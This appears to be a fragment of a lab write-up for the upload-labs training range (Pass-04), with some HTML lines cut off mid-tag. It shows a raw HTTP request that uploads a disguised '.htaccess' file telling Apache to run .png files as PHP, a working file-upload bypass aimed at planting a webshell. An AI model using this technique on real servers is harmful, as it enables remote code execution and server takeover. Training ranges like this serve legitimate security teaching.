 POST /Pass-04/index.php HTTP/1.1
Host: www.demo.com
Content-Length: 325
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://www.demo.com
Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryjPKklAAsbXQdDGQd
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/86.0.4240.183
Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchang
e;v=b3;q=0.9
Referer: http://www.demo.com/Pass-04/index.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: close
------WebKitFormBoundaryjPKklAAsbXQdDGQd
Content-Disposition: form-data; name="upload_file"; filename=".htaccess"
Content-Type: image/png
AddType application/x-httpd-php .png
------WebKitFormBoundaryjPKklAAsbXQdDGQd
Content-Disposition: form-data; name="submit"
上传
------WebKitFormBoundaryjPKklAAsbXQdDGQd--
<li>
<h3>任务</h3>
<p>上传一个<code>webshell</code>到服务器。</p>
</li>
<li>
<h3>上传区</h3>
<form enctype="multipart/form-data" method="post" onsubmit="return che
<p>请选择要上传的图片：<p>
<input class="input_file" type="file" name="upload_file"/>
<input class="button" type="submit" name="submit" value="上传"/>
</form>
<div id="msg">
</div>
<div id="img">
<img src="../upload/.htaccess" width="250px" /> </div>
</li>
</ol>
</div>
</div>
<div id="footer">
<center>Copyright&nbsp;@&nbsp;<span id="copyright_time"></s
href="http://gv7.me" target="_bank">c0ny1</a></center>
</div>
<div class="mask"></div>
<div class="dialog">